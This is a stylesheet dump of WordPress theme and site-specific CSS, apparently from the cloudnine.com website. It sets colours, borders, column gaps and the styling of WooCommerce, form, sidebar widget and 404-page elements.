.eut-custom-title-content.eut-primary-1 .eut-caption, .eut-comment-nav ul li a:hover, .eut-pagination ul li .current, .eut-search button[type='submit']:hover .fa.fa-search, blockquote:before, #eut-social-share li a:hover i, .eut-portfolio .eut-hover-style-1 .eut-like-counter, .eut-portfolio .eut-hover-style-1 .eut-portfolio-btns, .eut-portfolio .eut-hover-style-2.eut-light .eut-media:after, .eut-filter ul li:hover:not(.selected) span, #eut-theme-wrapper #eut-search-modal .eut-search button[type='submit'] .fa.fa-search, #eut-main-content .eut-widget.eut-social li a:not(.eut-simple):not(.eut-outline):hover, #eut-side-area .eut-widget.eut-social li a:not(.eut-simple):not(.eut-outline):hover, #eut-footer-area .eut-widget.eut-social li a:not(.eut-simple):not(.eut-outline):hover, #eut-main-content a:hover .eut-team-name, #eut-nav-bar .eut-nav-item a:hover span, .eut-blog .eut-label-post.format-quote a:before, ul.eut-fields li:before, .vc_tta-panel.vc_active .vc_tta-controls-icon, #eut-theme-wrapper #eut-search-modal .eut-close-search:hover, #eut-main-content .widget.widget_tag_cloud a:hover, #eutside-area .widget.widget_tag_cloud a:hover, #eut-footer-area .widget.widget_tag_cloud a:hover, #eut-nav-bar .eut-nav-item a.eut-backlink:hover, .eut-top-btn:hover, .eut-testimonial-name:before, .eut-read-more, #eut-main-content .more-link { color: #039be5; } .eut-color-primary-2, .eut-color-primary-2:before, .eut-color-primary-2:after, #eut-main-content .eut-primary-2 h1, #eut-main-content .eut-primary-2 h2, #eut-main-content .eut-primary-2 h3, #eut-main-content .eut-primary-2 h4, #eut-main-content .eut-primary-2 h5, #eut-main-content .eut-primary-2 h6, #eut-feature-section .eut-title.eut-primary-2, #eut-feature-section .eut-goto-section.eut-primary-2, #eut-page-title .eut-title.eut-primary-2, #eut-post-title .eut-title.eut-primary-2, #eut-portfolio-title .eut-title.eut-primary-2, #eut-feature-section .eut-description.eut-primary-2, #eut-page-title .eut-description.eut-primary-2, #eut-portfolio-title .eut-description.eut-primary-2, .eut-carousel-wrapper .eut-custom-title-content.eut-primary-2 .eut-caption { color: #FA4949; } .eut-color-primary-3, .eut-color-primary-3:before, .eut-color-primary-3:after, #eut-main-content .eut-primary-3 h1, #eut-main-content .eut-primary-3 h2, #eut-main-content .eut-primary-3 h3, #eut-main-content .eut-primary-3 h4, #eut-main-content .eut-primary-3 h5, #eut-main-content .eut-primary-3 h6, #eut-feature-section .eut-title.eut-primary-3, #eut-feature-section .eut-goto-section.eut-primary-3, #eut-page-title .eut-title.eut-primary-3, #eut-post-title .eut-title.eut-primary-3, #eut-portfolio-title .eut-title.eut-primary-3, #eut-feature-section .eut-description.eut-primary-3, #eut-page-title .eut-description.eut-primary-3, #eut-portfolio-title .eut-description.eut-primary-3, .eut-carousel-wrapper .eut-custom-title-content.eut-primary-3 .eut-caption { color: #1f3864; } .eut-color-primary-4, .eut-color-primary-4:before, .eut-color-primary-4:after, #eut-main-content .eut-primary-4 h1, #eut-main-content .eut-primary-4 h2, #eut-main-content .eut-primary-4 h3, #eut-main-content .eut-primary-4 h4, #eut-main-content .eut-primary-4 h5, #eut-main-content .eut-primary-4 h6, #eut-feature-section .eut-title.eut-primary-4, #eut-feature-section .eut-goto-section.eut-primary-4, #eut-page-title .eut-title.eut-primary-4, #eut-post-title .eut-title.eut-primary-4, #eut-portfolio-title .eut-title.eut-primary-4, #eut-feature-section .eut-description.eut-primary-4, #eut-page-title .eut-description.eut-primary-4, #eut-portfolio-title .eut-description.eut-primary-4, .eut-carousel-wrapper .eut-custom-title-content.eut-primary-4 .eut-caption { color: #eaa837; } .eut-color-primary-5, .eut-color-primary-5:before, .eut-color-primary-5:after, #eut-main-content .eut-primary-5 h1, #eut-main-content .eut-primary-5 h2, #eut-main-content .eut-primary-5 h3, #eut-main-content .eut-primary-5 h4, #eut-main-content .eut-primary-5 h5, #eut-main-content .eut-primary-5 h6, #eut-feature-section .eut-title.eut-primary-5, #eut-feature-section .eut-goto-section.eut-primary-5, #eut-page-title .eut-title.eut-primary-5, #eut-post-title .eut-title.eut-primary-5, #eut-portfolio-title .eut-title.eut-primary-5, #eut-feature-section .eut-description.eut-primary-5, #eut-page-title .eut-description.eut-primary-5, #eut-portfolio-title .eut-description.eut-primary-5, .eut-carousel-wrapper .eut-custom-title-content.eut-primary-5 .eut-caption { color: #ad1457; } #eut-main-content .eut-dark h1, #eut-main-content .eut-dark h2, #eut-main-content .eut-dark h3, #eut-main-content .eut-dark h4, #eut-main-content .eut-dark h5, #eut-main-content .eut-dark h6, .eut-carousel-wrapper .eut-custom-title-content.eut-dark .eut-caption { color: #000000; } #eut-main-content .eut-light h1, #eut-main-content .eut-light h2, #eut-main-content .eut-light h3, #eut-main-content .eut-light h4, #eut-main-content .eut-light h5, #eut-main-content .eut-light h6, .eut-carousel-wrapper .eut-custom-title-content.eut-light .eut-caption { color: #ffffff; } #eut-main-content .eut-grey h1, #eut-main-content .eut-grey h2, #eut-main-content .eut-grey h3, #eut-main-content .eut-grey h4, #eut-main-content .eut-grey h5, #eut-main-content .eut-grey h6 { color: #cccccc; } #eut-main-content .eut-green h1, #eut-main-content .eut-green h2, #eut-main-content .eut-green h3, #eut-main-content .eut-green h4, #eut-main-content .eut-green h5, #eut-main-content .eut-green h6 { color: #83ad00; } #eut-main-content .eut-orange h1, #eut-main-content .eut-orange h2, #eut-main-content .eut-orange h3, #eut-main-content .eut-orange h4, #eut-main-content .eut-orange h5, #eut-main-content .eut-orange h6 { color: #faa500; } #eut-main-content .eut-aqua h1, #eut-main-content .eut-aqua h2, #eut-main-content .eut-aqua h3, #eut-main-content .eut-aqua h4, #eut-main-content .eut-aqua h5, #eut-main-content .eut-aqua h6 { color: #23b893; } #eut-main-content .eut-blue h1, #eut-main-content .eut-blue h2, #eut-main-content .eut-blue h3, #eut-main-content .eut-blue h4, #eut-main-content .eut-blue h5, #eut-main-content .eut-blue h6 { color: #23a5d1; } #eut-main-content .eut-red h1, #eut-main-content .eut-red h2, #eut-main-content .eut-red h3, #eut-main-content .eut-red h4, #eut-main-content .eut-red h5, #eut-main-content .eut-red h6 { color: #ff0042; } #eut-main-content .eut-purple h1, #eut-main-content .eut-purple h2, #eut-main-content .eut-purple h3, #eut-main-content .eut-purple h4, #eut-main-content .eut-purple h5, #eut-main-content .eut-purple h6 { color: #940AE5; } .eut-border, #eut-about-author, #eut-comments, #eut-comments .eut-comment-item, #eut-comments .children:before, #eut-comments .children article.comment, #eut-main-content .eut-widget.eut-social li a, #eut-side-area .eut-widget.eut-social li a, #respond input[type='text'], #respond textarea, .eut-blog.eut-large-media .eut-blog-item, .eut-blog.eut-small-media .eut-blog-item, .eut-search input[type='text'], .eut-toggle-wrapper li, .eut-bar, .eut-pricing-table, .eut-pricing-table ul li, #eut-main-content table, #eut-main-content tr, #eut-main-content td, #eut-main-content th, pre, hr, .eut-hr.eut-element div, .eut-title-double-line span:before, .eut-title-double-line span:after, .eut-title-double-bottom-line span:after, #eut-main-content input[type='text'], #eut-main-content input[type='input'], #eut-main-content input[type='password'], #eut-main-content input[type='email'], #eut-main-content input[type='number'], #eut-main-content input[type='date'], #eut-main-content input[type='url'], #eut-main-content input[type='tel'], #eut-main-content input[type='search'], .eut-search button[type='submit'], #eut-main-content textarea, #eut-main-content select, #eut-social-share + #eut-tags-categories, #eut-social-share + #eut-nav-bar, #eut-social-share + .eut-related-post, #eut-social-share + #eut-comments, .eut-related-post + #respond, #eut-nav-bar + .eut-related-post, #eut-main-content.eut-single-post-content article + #eut-tags-categories, #eut-main-content.eut-single-post-content article + #eut-nav-bar, #eut-main-content.eut-single-post-content article + .eut-related-post, #eut-main-content.eut-single-post-content article + #eut-comments, .eut-related-post + #eut-comments, #eut-main-content #eut-content-area + #eut-tags-categories, #eut-main-content #eut-content-area + #eut-nav-bar, #eut-main-content #eut-content-area + .eut-related-post, #eut-main-content #eut-content-area + #eut-comments, #eut-main-content div.clear + #eut-tags-categories, #eut-main-content div.clear + #eut-nav-bar, #eut-main-content div.clear + .eut-related-post, #eut-main-content div.clear + #eut-comments, .eut-pagination ul, .eut-pagination ul li, ul.eut-fields li, .eut-portfolio-description + ul.eut-fields, .eut-portfolio-info + .widget, .eut-team figure .eut-team-social ul, #eut-main-content .widget li, #eut-main-content .widget li ul, #eut-side-area .widget li, #eut-side-area .widget li ul, #eut-main-menu-responsive ul.eut-menu li, #eut-main-menu-responsive ul.eut-menu li ul, .vc_tta-accordion .vc_tta-panel, .vc_tta-tabs-position-top .vc_tta-tabs-list, #eut-content-area .vc_tta.vc_tta-tabs-position-left.vc_general .vc_tta-tab > a, .eut-tabs-title { border-color: #E6E6E6; } .eut-bg-dark { background-color: #000000; color: #ffffff; } .eut-bg-light { background-color: #ffffff; } .eut-bg-primary-1, .eut-bar-line.eut-primary-1-color, #eut-header #eut-main-menu > ul > li.primary-button > a span, #eut-feature-section .eut-style-4 .eut-title.eut-primary-1 span, #eut-main-content .eut-widget.eut-social li a.eut-simple, #eut-side-area .eut-widget.eut-social li a.eut-simple, #eut-footer-area .eut-widget.eut-social li a.eut-simple, #eut-main-content .eut-widget.eut-social li a.eut-outline:hover, #eut-side-area .eut-widget.eut-social li a.eut-outline:hover, #eut-footer-area .eut-widget.eut-social li a.eut-outline:hover, #eut-feature-section .eut-style-1 .eut-title:after, #eut-feature-section .eut-style-4 .eut-title:before, #eut-feature-section .eut-style-4 .eut-title span:before, #eut-feature-section .eut-style-4 .eut-title:after, #eut-feature-section .eut-style-4 .eut-title span:after, .widget.widget_calendar caption, #eut-post-title #eut-social-share.eut-primary-1 ul li a, .wpcf7-validation-errors, .eut-title-line span:after, .eut-blog.eut-isotope[data-type='pint-blog'] .eut-isotope-item .eut-media-content .eut-read-more:before, .eut-blog.eut-isotope[data-type='pint-blog'] .eut-isotope-item .eut-media-content .more-link:before, input[type='submit'], input[type='reset'], input[type='button'], button, .eut-slider-item .eut-slider-content span:after, .eut-blog .eut-label-post.format-link a:hover, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-1, .eut-image-hover a.eut-no-image:before, #eut-header #eut-main-menu ul li a .label, #eut-header #eut-main-menu ul li ul a:hover .label, button.mfp-arrow:hover, #eut-content-area .vc_tta.vc_general .vc_tta-tab > a:after, .eut-tabs-title li.active:after, #eut-main-menu span.eut-no-assigned-menu a, .eut-side-area-button .eut-button-icon:hover .eut-dot-icon, .eut-side-area-button .eut-button-icon:hover .eut-dot-icon:before, .eut-side-area-button .eut-button-icon:hover .eut-dot-icon:after, #eut-header .eut-cart-button .eut-purchased-items, .woocommerce #respond input#submit { background-color: #039be5; color: #ffffff; } .eut-btn.eut-btn-line.eut-bg-primary-1, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-1 { color: #039be5; border-color: #039be5; } #eut-main-content .eut-widget.eut-social li a:hover, #eut-side-area .eut-widget.eut-social li a:hover, #eut-footer-area .eut-widget.eut-social li a:hover { border-color: #039be5; } .eut-btn.eut-bg-primary-1:hover, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-1:hover, #eut-header #eut-main-menu > ul > li.primary-button > a:hover span, input[type='submit']:hover, input[type='reset']:hover, input[type='button']:hover, button:hover, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-1:hover, #eut-post-title #eut-social-share.eut-primary-1 ul li a:hover, #eut-main-content .eut-widget.eut-social li a.eut-simple:hover, #eut-side-area .eut-widget.eut-social li a.eut-simple:hover, #eut-footer-area .eut-widget.eut-social li a.eut-simple:hover, #eut-main-menu span.eut-no-assigned-menu a:hover, .woocommerce #respond input#submit:hover { background-color: #0278dc; border-color: #0278dc; color: #ffffff; } @-webkit-keyframes loadanim { 0%, 80%, 100% { box-shadow: 0 2.5em 0 -1.3em #E6E6E6; } 40% { box-shadow: 0 2.5em 0 0 #E6E6E6; } } @keyframes loadanim { 0%, 80%, 100% { box-shadow: 0 2.5em 0 -1.3em #E6E6E6; } 40% { box-shadow: 0 2.5em 0 0 #E6E6E6; } } ::-moz-selection { color: #ffffff; background: #039be5; } ::selection { color: #ffffff; background: #039be5; } .eut-bg-primary-2, .eut-bar-line.eut-primary-2-color, #eut-feature-section .eut-style-4 .eut-title.eut-primary-2 span, #eut-post-title #eut-social-share.eut-primary-2 ul li a, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-2 { background-color: #FA4949; color: #ffffff; } .eut-btn.eut-btn-line.eut-bg-primary-2, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-2 { color: #FA4949; border-color: #FA4949; } .eut-btn.eut-bg-primary-2:hover, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-2:hover, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-2:hover, #eut-post-title #eut-social-share.eut-primary-2 ul li a:hover { background-color: #da2929; border-color: #da2929; color: #ffffff; } .eut-bg-primary-3, .eut-bar-line.eut-primary-3-color, #eut-feature-section .eut-style-4 .eut-title.eut-primary-3 span, #eut-post-title #eut-social-share.eut-primary-3 ul li a, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-3 { background-color: #1f3864; color: #ffffff; } .eut-btn.eut-btn-line.eut-bg-primary-3, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-3 { color: #1f3864; border-color: #1f3864; } .eut-btn.eut-bg-primary-3:hover, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-3:hover, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-3:hover, #eut-post-title #eut-social-share.eut-primary-3 ul li a:hover { background-color: #1f3864; border-color: #1f3864; color: #ffffff; } .eut-bg-primary-4, .eut-bar-line.eut-primary-4-color, #eut-feature-section .eut-style-4 .eut-title.eut-primary-4 span, #eut-post-title #eut-social-share.eut-primary-4 ul li a, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-4 { background-color: #eaa837; color: #ffffff; } .eut-btn.eut-btn-line.eut-bg-primary-4, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-4 { color: #eaa837; border-color: #eaa837; } .eut-btn.eut-bg-primary-4:hover, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-4:hover, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-4:hover, #eut-post-title #eut-social-share.eut-primary-4 ul li a:hover { background-color: #eaad44; border-color: #eaad44; color: #ffffff; } .eut-bg-primary-5, .eut-bar-line.eut-primary-5-color, #eut-feature-section .eut-style-4 .eut-title.eut-primary-5 span, #eut-post-title #eut-social-share.eut-primary-5 ul li a, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-5 { background-color: #ad1457; color: #ffffff; } .eut-btn.eut-btn-line.eut-bg-primary-5, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-5 { color: #ad1457; border-color: #ad1457; } .eut-btn.eut-bg-primary-5:hover, .eut-element.eut-social ul li a.eut-simple.eut-bg-primary-5:hover, .eut-element.eut-social ul li a.eut-outline.eut-bg-primary-5:hover, #eut-post-title #eut-social-share.eut-primary-5 ul li a:hover { background-color: #900d39; border-color: #900d39; color: #ffffff; } .eut-portfolio .eut-hover-style-2 .eut-like-counter { color: #676767; } .eut-portfolio .eut-hover-style-2 .eut-light-overlay .eut-portfolio-btns:hover, .eut-portfolio .eut-hover-style-2 .eut-dark-overlay .eut-portfolio-btns:hover { background-color: #039be5; color: #ffffff; } #eut-privacy-bar { background-color: rgba(0,0,0,0.90); color: #ffffff; } .eut-privacy-agreement { background-color: #2bc137; color: #ffffff; } .eut-privacy-refresh-btn { background-color: #2bc137; color: #ffffff; } .eut-privacy-preferences { background-color: transparent; color: #ffffff; } .eut-privacy-agreement:hover { background-color: #17a523; } .eut-privacy-refresh-btn:hover { background-color: #17a523; } .eut-privacy-switch .eut-switch input[type='checkbox']:checked + .eut-switch-slider { background-color: #2bc137; } .compose-mode .vc_element .eut-row { margin-top: 30px; } .compose-mode .vc_vc_column .wpb_column { width: 100% !important; margin-bottom: 40px; border: 1px dashed rgba(125, 125, 125, 0.4); } .compose-mode .vc_controls > .vc_controls-out-tl { left: 15px; } .compose-mode .vc_controls > .vc_controls-bc { bottom: 15px; } .compose-mode .vc_welcome .vc_buttons { margin-top: 60px; } .compose-mode .eut-image img { opacity: 1; } .compose-mode #eut-inner-header { top: 0 !important; } .compose-mode .vc_controls > div { z-index: 9; } .compose-mode .eut-bg-image { opacity: 1; } .compose-mode #eut-theme-wrapper .eut-section[data-section-type='fullwidth-background'], .compose-mode #eut-theme-wrapper .eut-section[data-section-type='fullwidth-element'] { visibility: visible; } .compose-mode .eut-animated-item { opacity: 1; } .eut-section.eut-column-gap-5 .eut-row { margin-left: -2.5px; margin-right: -2.5px; } .eut-section.eut-column-gap-5 .eut-column { padding-left: 2.5px; padding-right: 2.5px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-5 .eut-row { padding-left: 2.5px; padding-right: 2.5px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-10 .eut-row { margin-left: -5px; margin-right: -5px; } .eut-section.eut-column-gap-10 .eut-column { padding-left: 5px; padding-right: 5px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-10 .eut-row { padding-left: 5px; padding-right: 5px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-15 .eut-row { margin-left: -7.5px; margin-right: -7.5px; } .eut-section.eut-column-gap-15 .eut-column { padding-left: 7.5px; padding-right: 7.5px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-15 .eut-row { padding-left: 7.5px; padding-right: 7.5px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-20 .eut-row { margin-left: -10px; margin-right: -10px; } .eut-section.eut-column-gap-20 .eut-column { padding-left: 10px; padding-right: 10px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-20 .eut-row { padding-left: 10px; padding-right: 10px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-25 .eut-row { margin-left: -12.5px; margin-right: -12.5px; } .eut-section.eut-column-gap-25 .eut-column { padding-left: 12.5px; padding-right: 12.5px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-25 .eut-row { padding-left: 12.5px; padding-right: 12.5px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-30 .eut-row { margin-left: -15px; margin-right: -15px; } .eut-section.eut-column-gap-30 .eut-column { padding-left: 15px; padding-right: 15px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-30 .eut-row { padding-left: 15px; padding-right: 15px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-35 .eut-row { margin-left: -17.5px; margin-right: -17.5px; } .eut-section.eut-column-gap-35 .eut-column { padding-left: 17.5px; padding-right: 17.5px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-35 .eut-row { padding-left: 17.5px; padding-right: 17.5px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-40 .eut-row { margin-left: -20px; margin-right: -20px; } .eut-section.eut-column-gap-40 .eut-column { padding-left: 20px; padding-right: 20px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-40 .eut-row { padding-left: 20px; padding-right: 20px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-45 .eut-row { margin-left: -22.5px; margin-right: -22.5px; } .eut-section.eut-column-gap-45 .eut-column { padding-left: 22.5px; padding-right: 22.5px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-45 .eut-row { padding-left: 22.5px; padding-right: 22.5px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-50 .eut-row { margin-left: -25px; margin-right: -25px; } .eut-section.eut-column-gap-50 .eut-column { padding-left: 25px; padding-right: 25px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-50 .eut-row { padding-left: 25px; padding-right: 25px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-55 .eut-row { margin-left: -27.5px; margin-right: -27.5px; } .eut-section.eut-column-gap-55 .eut-column { padding-left: 27.5px; padding-right: 27.5px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-55 .eut-row { padding-left: 27.5px; padding-right: 27.5px; margin-left: 0px; margin-right: 0px; } .eut-section.eut-column-gap-60 .eut-row { margin-left: -30px; margin-right: -30px; } .eut-section.eut-column-gap-60 .eut-column { padding-left: 30px; padding-right: 30px; } .eut-section.eut-section[data-section-type='fullwidth-element'].eut-column-gap-60 .eut-row { padding-left: 30px; padding-right: 30px; margin-left: 0px; margin-right: 0px; } 
</style><!-- Dynamic css -->
<style type="text/css">
 .eut-single-price del .amount, .woocommerce ul.products li.product .price, .eut-product-item .eut-add-to-cart-btn a.eut-product-btn:hover, .eut-single-post-meta.eut-categories ul li a, .eut-review-link, .eut-woo-tabs ul.tabs li a { color: #676767; } .eut-single-post-meta.eut-tags ul li a:hover, .eut-single-post-meta.eut-categories ul li a:hover, .eut-review-link:hover, a.eut-reset-var:hover { color: #000000; } .eut-single-price .amount, .woocommerce form .form-row .required, .eut-product-item .eut-add-to-cart-btn a.eut-product-btn, .eut-woo-tabs ul.tabs li.active a, .woocommerce a.added_to_cart, a.eut-reset-var, .woocommerce .star-rating span:before, .stars a:after, .woocommerce-MyAccount-navigation ul li a:hover { color: #039be5; } .woocommerce-grouped-product-list-item, .eut-entry-summary .eut-description p, .woocommerce div.product .woocommerce-product-rating, .eut-single-post-meta.eut-categories ul li, .eut-add-to-cart-btn, .widget.woocommerce.widget_product_categories ul li a, .woocommerce-MyAccount-navigation ul li { border-color: #E6E6E6; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background-color: #039be5; } .woocommerce-grouped-product-list-item label a { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; line-height: 24px; letter-spacing: 0.5px; } #eut-bag path { fill: #000000; } #eut-empty path { fill: #039be5; } 
</style><!-- Dynamic css -->
<style type="text/css">
body .page-template-landing iframe .hs-form-fdcf340e-da92-4a97-b6ff-ea6591b4bc4b_9dda751e-f5ae-467a-a623-548f7480ce70 .hs-form-field label:not(.hs-error-msg) { color: #fff !important; font-size: 16px !important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer:after { height: 100%; position: absolute; width: 65%; background-image: url(https://cloudnine.com/wp-content/uploads/2020/05/doad.png); top: 80px; left: -55px; color: #e69324; content: ""; background-repeat: no-repeat; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer p { color: #000!important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer .eut-testimonial-name{ color:#000!important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer{ overflow: visible !important; } .page-id-20684 .testimonail_new_design .eut-testimonial{ overflow: visible !important; } .page-id-20684 .testimonail_new_design .owl-wrapper-outer { border: 10px solid #1591a5; /*background-color: #fff;*/ } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper { position: relative; padding: 67px 114px; text-align: center; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer .owl-item{ width:788px!important; } .page-id-20684 .heading-class .eut-container:after { clear: both; content: ""; background-image: url(https://cloudnine.com/wp-content/uploads/2020/05/Ellipse-1-copy.png); background-repeat: no-repeat; position: absolute; width: 100%; height: 100%; left: 32%; top: 129%; } .tbl_formate { position: relative; } .our_refrence_section.ser_our_ref { margin-top: 40px; } .tbl_formate::after { content: ""; background-image: url(https://cloudnine.com/wp-content/uploads/2020/05/Ellipse-1-copy.png); background-repeat: no-repeat; position: absolute; width: 100%; height: 100%; left: 38%; /* top: 36px; */ } .pst_source p { font-weight: bold; } .Connection_fits p { font-weight: bold; color: #000; } .page-id-20683 .hs-form .stacked{ max-width: 100%!important; margin: 0px auto !important; } .software_download .form-group input[type="text"] { border-radius: 11px!important; height: 42px !important; opacity: 1!important; text-indent: 18px!important; } .software_download .form-group select{ border-radius: 11px!important; height: 42px !important; opacity: 1!important; text-indent: 18px!important; } .software_download .form-group #orgname { border-radius: 11px!important; height: 42px !important; opacity: 1!important; text-indent: 18px!important; } .software_download .form-group .reg_button { background-color: #ff9935 !important; border-color: #ff9935 !important; } .software_download .form-group textarea { border-radius: 11px!important; height: 42px !important; opacity: 1!important; text-indent: 18px!important; } .eut-sidebar div#text-19 { background: rgba(0,0,0,0); border: 1px solid #0b8cce; float: left; margin: 0 0 20px; padding: 0; text-align: center; width: 100%; } .eut-sidebar div#text-19 h3{ background: #0B8CCE; color: #fff!important; font-size: 14px; line-height: 2.18182; padding-left: 12px; margin: 0; text-align: left; text-transform: uppercase; } .eut-sidebar div#text-19 .textwidget { padding: 10px; width: 100%; float: left; clear: both; } .eut-sidebar div#text-19 input[type=text] { border: 1px solid #666; border-radius: 0!important; color: #000; float: left; font-size: 14px; height: 35px; line-height: 35px; margin: 0; padding: 0 10px; width: 80%; } .eut-sidebar div#text-19 .eut-search-btn { background: #0b8cce; border: none!important; border-radius: 0; color: #fff; float: right; height: 35px; margin: 0; padding: 0!important; position: inherit; width: 20%; } .eut-sidebar div#text-19 .eut-search-btn i { color: #fff; } .eut-sidebar #text-20 h3 { background: #0b8cce; color: #fff!important; font-size: 14px; line-height: 24px; padding-left: 10px; padding-right: 10px; text-transform: uppercase; box-sizing: content-box; } .eut-sidebar #text-21 h3 { background: #0b8cce; color: #fff!important; font-size: 14px; line-height: 24px; padding-left: 10px; padding-right: 10px; text-transform: uppercase; box-sizing: content-box; } .eut-sidebar #text-21 .textwidget p { line-height: 26px; font-size: 16px; font-weight: 500; margin-bottom: 14px; padding: 0px 2px; } .eut-sidebar #text-21 .textwidget p a { background-color: #00407d; padding: 10px 20px; color: #fff; font-size: 16px; font-weight: 600; border-radius: 5px; line-height:50px; } .eut-sidebar div#text-20 { float: left; width: 100%; background: rgba(0,0,0,0); border: 1px solid #0b8cce; float: left; margin: 0 0 20px; padding: 0; text-align: center; width: 100%; } .eut-sidebar div#text-21 { float: left; width: 100%; background: rgba(0,0,0,0); border: 1px solid #0b8cce; float: left; margin: 0 0 20px; padding: 0; text-align: center; width: 100%; } .eut-sidebar #text-20 .textwidget ul li { line-height: 23px; font-size: 16px; font-weight: 500; margin-bottom: 14px; } .eut-sidebar #text-20 .textwidget ul { text-align: left; margin: 0px 31px; } .eut-sidebar #text-20 .textwidget p { margin-top: 50px; margin-bottom: 27px; } .eut-sidebar #text-20 .textwidget p a { background-color: #00407d; padding: 10px 20px; color: #fff; font-size: 16px; font-weight: 600; border-radius: 5px; } .eut-element.eut-text { font-weight: 400 !important; } p.careerheader > b { vertical-align: middle; font-weight: 800; color: #0b4bc6; } .eut-element.eut-text { margin: 0 0 20px 0; } a.eut-btn.eut-btn-medium.eut-round.eut-white-color.emailbutton1{ color: #0c83c5; font-size: 16px !important; padding: 15px 15px; } a.eut-btn.eut-btn-medium.eut-round.eut-white-color.emailbutton1:hover{ color: #ffffff; font-size: 16px !important; padding: 15px 15px; background: #0c83c5; border: 1px solid; } a.eut-btn.eut-btn-medium.eut-round.eut-bg-primary-1.emailbutton2{ color: #ffffff; font-size: 16px !important; padding: 15px 15px; } a.eut-btn.eut-btn-medium.eut-round.eut-bg-primary-1.emailbutton2:hover{ color: #0c83c5; font-size: 16px !important; padding: 15px 15px; background: #ffffff; border: 1px solid; } .eut-element.eut-hr.divder .eut-line-divider { width: 10%; margin: auto; } .related.products ul li { width: 24%; } .related.products ul li:not(:nth-child(4n+4)) { margin-right: 1%; } .related.products ul li h2.woocommerce-loop-product__title { font-size: 20px; } .related.products ul li { margin-bottom:20px; } @media only screen and (max-width: 1200px) { .eut-element.eut-slogan br { display: none; } } .wpcf7-mail-sent-ok { background: #0557A3 !important; color: white !important; font-size: 1em !important; } .single-tribe_events .tribe-events-event-meta { background: #ffffff!important; border: 1px solid #fff!important; margin: 30px 0; } /*theme edit css */ .wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok { clear: both; font-size: 14px !important; line-height: 26px; } #eut-page-title, #eut-main-content.eut-error-404 { background: url("https://cloudnine.com/wp-content/uploads/2015/07/slider.jpg") no-repeat scroll 0 0 !important; color: #ffffff !important; background-size: cover !important; } .error404 h1 { color: #fff !important; } .eut-error-404 .eut-row { background: rgba(0,0,0,0.3) none repeat scroll 0 0; border-radius: 5px; box-shadow: 1px 7px 36px -5px rgb(34,34,34); font-size: 18px; margin: 0 auto; max-width: 893px; padding: 60px 10px 0; } .eut-error-404 .eut-row a { color: #0B8CCE; } @media only screen and (max-width: 768px) { /*-- form jayesh ---*/ .hs-form label{ width:100%; text-align:left; } .hs-form .input { display: block; width: 100%; } .hs_submit.hs-submit { text-align: left; margin-left: 0px; margin-top: 25px; } .hs_submit.hs-submit .large { background-color: #ff9935; width: 100%; max-width: 50%; } /*---end--*/ #tribe-events-pg-template { padding: 0 !important; } body .tribe-events-before-html .event_title h1 { font-size: 30px !important; } } .demo div.wpcf7-response-output { font-size: 14px !important; } .tribe-events-before-html p > img { width: 100%; } .pricing_table_section .eut-pricing-header .eut-subtitle { font-size: 20px !important; } .slider_orange_btn { text-align: center !important; } .free_trail_section .request_trial .eut-one-third { background: none !important; } .contact_demo br { display: none; } .contact_demo .wpcf7-form-control-wrap { display: block; margin-top: 15px; } .post_blog .view_more_content_blog a { border: 1px solid #fff; color: #fff !important; display: inline-block; line-height: 35px; margin-top: 20px; min-height: 35px; min-width: 120px; text-align: center; text-transform: uppercase; padding-top: 0; transform: translateY(150px); -webkit-transform: translateY(150px); -o-transform: translateY(150px); } .contact_page_form .wpcf7 .wpcf7-form-control-wrap input, .contact_page_form .wpcf7 .wpcf7-form-control-wrap textarea, .contact_page_form .wpcf7 .wpcf7-form-control-wrap select { font-size: 16px; } 